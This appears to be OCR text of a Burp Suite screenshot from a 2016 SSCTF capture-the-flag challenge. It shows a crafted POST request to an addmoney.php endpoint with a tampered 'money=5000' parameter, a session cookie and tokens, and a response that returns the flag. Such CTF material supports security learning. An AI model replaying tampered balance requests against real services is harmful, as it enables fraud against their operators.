 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /addmoney.php?token=bc8a51a1fa24fe47845b7a1bc7f26369 HTTP/1.1
Host: edb24e7c.seclover.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://edb24e7c.seclover.com/userinfo.php
Cookie: PHPSESSID=4ko5n055ij91p2nh92hhbltjm7;token=bc8a51a1fa24fe47845b7a1bc7f26369
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
money=5000&salt=8b76d&yanzhenma=1gbwp8&token=bc8a51a1fa24fe47845b7a1bc7f26369
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Feb 2016 22:06:52 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 51
Connection: close
Content-Type: text/html
Your FLAG:SSCTF{43eb7f25176f4534fe7e3a2c1ad21b00}